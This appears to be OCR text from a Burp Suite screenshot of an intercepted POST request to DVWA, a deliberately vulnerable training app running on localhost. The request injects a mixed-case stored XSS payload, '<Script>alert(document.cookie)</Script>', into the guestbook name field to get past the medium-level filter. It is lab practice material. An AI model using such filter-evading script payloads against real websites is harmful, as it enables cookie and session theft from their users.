 Request to http://127.0.0.1:80
Forward Drop Intercept is on Action Open Browser
Pretty Raw \n Actions
1 POST /DVWA-master/vulnerabilities/xss_s/ HTTP/1.1
2 Host: 127.0.0.1
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/110.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 45
9 Origin: http://127.0.0.1
10 Connection: close
11 Referer: http://127.0.0.1/DVWA-master/vulnerabilities/xss_s/
12 Cookie: PHPSESSID=7gt6qv6o6gi5l7fv8u1i2gsjv7; security=medium
13 Upgrade-Insecure-Requests: 1
14 Sec-Fetch-Dest: document
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-Site: same-origin
17 Sec-Fetch-User: ?1
18
19 txtName=<Script>alert(document.cookie)</Script>&mtxMessage=1&btnSign=Sign+Guestbook